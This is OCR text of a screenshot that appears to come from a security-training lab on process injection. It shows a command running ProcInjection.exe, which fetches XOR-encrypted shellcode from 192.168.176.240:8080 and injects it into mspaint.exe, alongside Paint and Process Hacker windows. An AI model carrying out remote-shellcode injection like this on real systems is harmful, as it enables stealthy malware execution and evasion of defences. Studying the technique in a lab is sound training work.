 Select Command Prompt
C:\Users\saaad\Desktop\HTB\1 - Defense Evasion - Introduction\2 - Process Injection\1 - Simple\ProcInjection\x64\
Release>ProcInjection.exe mspaint.exe 192.168.176.240 8080 cipher.bin
[+] Get XORed shellcode from 192.168.176.240:8080
shellcode_mem : 000002CA09430000
C:
es
Re
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with
Paint 3D
Entire Solution
Process Hacker [DESKTOP\D1rkMtr]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information mspain
Processes Services Network Disk
Name PID Threads User name CPU I/O total rate Private bytes Des
mspaint.exe 8876 3 DESKTOP\D1rkMtr 2.64 10.88 MB Pai
CPU Usage: 15.90% Physical memory: 6.04 GB (37.76%) Processes: 193